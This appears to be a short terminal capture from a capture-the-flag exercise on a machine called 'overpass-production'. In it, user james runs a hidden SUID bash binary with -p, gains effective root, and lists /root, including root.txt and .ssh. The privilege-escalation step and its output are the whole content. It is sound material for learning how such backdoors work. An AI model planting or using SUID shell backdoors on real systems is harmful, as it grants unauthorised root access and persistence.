 james@overpass-production:/home/james$ ./.suid_bash -p
.suid_bash-4.4# whoami && id; ls -la /root/
root
uid=1000(james) gid=1000(james) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd),1000(james)
total 28
drwx------  4 root root 4096 Jul 22  2020 .
drwxr-xr-x 23 root root 4096 Aug 14  2020 ..
lrwxrwxrwx  1 root root    9 Jul 21  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwxr-xr-x  3 root root 4096 Jul 22  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  2 root root 4096 Jul 21  2020 .ssh
-rw-------  1 root root   38 Jul 22  2020 root.txt
.suid_bash-4.4#